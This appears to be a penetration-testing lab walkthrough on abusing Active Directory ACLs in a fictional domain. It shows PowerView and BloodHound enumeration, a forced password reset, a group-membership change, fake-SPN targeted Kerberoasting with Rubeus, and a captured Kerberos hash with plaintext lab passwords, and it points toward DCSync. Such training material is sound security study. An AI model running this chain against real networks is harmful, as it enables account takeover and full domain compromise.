Abusing ACLs
Attack chain
- We own wley user (INLANEFREIGHT.LOCAL)
- Use the wley user to change the password for the damundsen user
- Authenticate as the damundsen user and leverage GenericAll rights to add a user that we control to the Help Desk Level 1 group
- Take advantage of nested group membership in the Information Technology group and leverage GenericAll rights to take control of the adunn user
Information gathering
🔥 Get Information with PowerView.ps1
Import PowerView
Find Domain ACLs for 'wley' user
$sid = Convert-NameToSid wley
|->
S-1-5-21-3842939050-3880317879-2865463114-1181
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid}
|->
AceQualifier : AccessAllowed
ObjectDN : CN=Dana Amundsen,...
ObjectAceType : User-Force-Change-Password
get-aduser -Filter 'Name -like "Dana Amundsen"'
|->
SamAccountName : damundsen
Find Domain ACLs for 'damundsen' user
$sid2 = Convert-NameToSid damundsen
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid2} -Verbose
|->
AceType : AccessAllowed
ObjectDN : CN=Help Desk Level 1...
ActiveDirectoryRights : ...GenericWrite...
Investigating the 'Help Desk Level 1' Group with Get-DomainGroup
Get-DomainGroup -Identity "Help Desk Level 1" | select memberof
|->
memberof: CN=Information Technology,OU=Security Groups...
Investigating the 'Information Technology' Group
$itgroupsid = Convert-NameToSid "Information Technology"
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $itgroupsid} -Verbose
|->
AceType : AccessAllowed
ObjectDN : CN=Angela Dunn...
ActiveDirectoryRights : GenericAll
Information Technology group have GenericAll rights over the user adunn, which means we could:
- Modify group membership
- Force change a password
- Perform a targeted Kerberoasting attack and attempt to crack the user's password if it is weak
Find Domain ACLs for 'adunn' user
$adunnsid = Convert-NameToSid adunn
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $adunnsid} -Verbose
|->
AceQualifier : AccessAllowed
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes-In-Filtered-Set
AceQualifier : AccessAllowed
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes
Taking control of the adunn user who can perform the DCSync attack, which would give us full control of the domain by allowing us to retrieve the NTLM password hashes for all users in the domain and escalate privileges to Domain/Enterprise Admin and even achieve persistence
🔥 Get Information with BloodHound & SharpHound
SharpHound.exe
BloodHound
- BloodHount -> NodeInfo -> Outbound Object Control -> First Degree Object Controll

- BloodHount -> NodeInfo -> Outbound Object Control -> First Degree Object Controll

- BloodHount -> NodeInfo -> Outbound Object Control -> Group DElegated Object Controll

- BloodHount -> NodeInfo -> Outbound Object Control -> First Degree Object Controll

Attack
🔨 Step 1 - change 'damundsen' user password
- ✅ USER : wley (pass: transporter@4)
- 🔥 USER : damundsen
- 🔲 GROUP : Help Desk Level 1
- 🔲 GROUP : Information Technology
- 🔲 USER : adunn
Creating a PSCredential Object for 'wley'
$SecPassword = ConvertTo-SecureString 'transporter@4' -AsPlainText -Force
$WleyCred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\wley', $SecPassword)
Object representation of 'damundsen' new password
Changing the User's Password
Import-Module .\PowerView.ps1
Set-DomainUserPassword -Identity damundsen -AccountPassword $damundsenPassword -Credential $WleyCred -Verbose
🔨 Step 2 - adding ouerselves to 'Help Desk Level 1' group
- ✅ USER : wley (pass: transporter@4)
- ✅ USER : damundsen (pass: Pwn3d_by_ACLs!)
- 🔥 GROUP : Help Desk Level 1
- 🔥 GROUP : Information Technology
- 🔲 USER : adunn
Creating a PSCredential Object for 'damundsen'
$SecPassword2 = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
$AdunnCred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\damundsen', $SecPassword2)
Adding 'damundsen' to the 'Help Desk Level 1' Group
Add-DomainGroupMember -Identity 'Help Desk Level 1' -Members 'damundsen' -Credential $AdunnCred -Verbose
Confirming damundsen was Added to the Group
🔨 Step 3 - take control over the 'adunn' user
- ✅ USER : wley (pass: transporter@4)
- ✅ USER : damundsen (pass: Pwn3d_by_ACLs!)
- ✅ GROUP : Help Desk Level 1
- ✅ GROUP : Information Technology
- 🔥 USER : adunn
At this point, we should be able to leverage our new group membership to take control over the adunn user. Now, let's say that our client permitted us to change the password of the damundsen user, but the adunn user is an admin account that cannot be interrupted. Since we have GenericAll rights over this account, we can have even more fun and perform a targeted Kerberoasting attack by modifying the account's servicePrincipalName attribute to create a fake SPN that we can then Kerberoast to obtain the TGS ticket and (hopefully) crack the hash offline using Hashcat.
We must be authenticated as a member of the Information Technology group for this to be successful. Since we added damundsen to the Help Desk Level 1 group, we inherited rights via nested group membership. We can now use Set-DomainObject to create the fake SPN. We could use the tool targetedKerberoast to perform this same attack from a Linux host, and it will create a temporary SPN, retrieve the hash, and delete the temporary SPN all in one command.
Creating a Fake SPN
Set-DomainObject -Credential $AdunnCred -Identity adunn -SET @{serviceprincipalname='notahacker/LEGIT'} -Verbose
If this worked, we should be able to Kerberoast the user using any number of methods and obtain the hash for offline cracking. Let's do this with Rubeus.
Kerberoasting with Rubeus
Great! We have successfully obtained the hash. The last step is to attempt to crack the password offline using Hashcat. Once we have the cleartext password, we could now authenticate as the adunn user and perform the DCSync attack, which we will cover in the next section.
Crack password
hash.txt
$krb5tgs$23$*adunn$INLANEFREIGHT.LOCAL$notahacker/LEGIT@INLANEFREIGHT.LOCAL*$54571CAB41D5839A6D497D3C6CD542A0$493134FDCB9A6CFC20FC623D261FDB613483FF78E9EE95E606B6BA954B2FAB575D74AD009B833F54340C82454FEF533ECC698C3A2F913EB561F4D2A753E80D776E12F73C4DE56F435DA639A77EEB5A423E1CEFFF05A65B7FC56F9A32FDFE4612089E002BDAC7CE9D7681FEAAD9748392855C3CC56FDC107E31040C091DC84CA4905EB25975D0197CC6317950E2A0122D9285E04A1835366FCACDABDB99E740E07312BB67FCE1C167920672A96690AC0DD9B7C3F64D2997ECD5FD90D1D24EB46586E76558FAEC4FF425A4B8C4485103010F8C07ADA10E63CB0CF940E01226C588A94C6693F5A7CEB7E069359B4A7D60DC57ADFA2D5121A16A6FFD43E83EE6C7823A5EFB141E93AD500758C38F90EA2BD056AB7A637E3EDBEF1C324B12D838E670988BC353438EB188379811F99CFBD186084F0C499A89DA40C56907F850A605B2001899A09641360A8DFEA791F436B6A8968579CC1DCC5A41A29FFE1356BCFAFD1E1545319A3CEBB06D1F55A7CE4E86060BC0124210F1188347B95957CC800046D46EF82EC1293A23720939B8CFE9CF5F6C869AA5FF5DBC9BB693D5B6A05326A9D0E463591AE57DE86829B810ECFE8D664718ADCF337BFDA747E1C95468A5A292B106D11FA6D6D3885834D0D99C2A13655CED29904E4F486EF2A2495FE560BE20DF5A531719F42F72C844EFA6F00E3EB7F70D59BB084E8F0D70F60EC1683C93F885932606C185A9102B3A85CFE8E0DF3768A1A5D378C2F1D61D7AC45047920169A8831EC120B15516A32FF96881392891AD5429E507DE74CF8F4490990F3CA985473BDB316B8A7C46E170B9CACDFC4C0897D28D7E1EEDA862844705818A440B8BD603A154F2D0A1AAD9B98FF9C2678B1B2AAA0B3F5A154406311DD87AE687791C713100ABDA081BFF4EF7DE8DE22AFEC784449C911BC8808E7A4EA7A22958C85884EF3346D94FD4CD8563FE9C4CEBA4E187DD4313728C87D1AC730763A9237E318B194B42AD34D80AB12ECC63ED8BC103220DA26736D0E844D94769AAF0A91785B36D551F1E6FB989FFBBBDCDE5CE75BC19857D7B26ADB35F4B9D1CD5098C285360AB468A3DCF8C24CA258E47E3DC1F1918BBAF8B8803F5D8803DD5FB939F2B00DE0067FB2CBCF007DE7589ACDB22F5F38E74C27075F2CA7D85307C247B4AFE59E5D36CA22D85B23AEDFF6D009D23F543ACD2CB9C5943ABDE9F90ECD8C05A0E57C14E2155603D9C56DB4BD8BAD58FF8872C31007F554FBDD45F64780E900EC7D04D165C0CEE812B9F9DED3B26D773316A7891647BF742F9627E31EBE5110542437E9401421A8DA2376AE06AC2717B942CDA6747050AD8FB45EF727FB3EF1432F4AFCE530A2596BC08B8E01E174BCACB9E4C24423A3332D3B213EB3AE0B0D9B7213FC0CB06E5AB2FDE4CA1FEF1D0855CFF6C839F9F1EFBFF901F3212096314089D2A5E02916E9CD32A763BB8255BD419362931C968AB1EF89ED75E63AB19B1998EAD38198BE303428B806D350E8208AB662A6F1AAB038FB1DC0560C08B41308EDAC199C6D029B33B1BAC32CAB87A2CE6240C04C9125331875A9F90C490D809282B73421EB44BCEA5F865B850DC2FB08C507BD698428DBBCAEC3D533716F36FD8C6B914119DD2B562E8DE73157395E492836B63EAF21830809B7F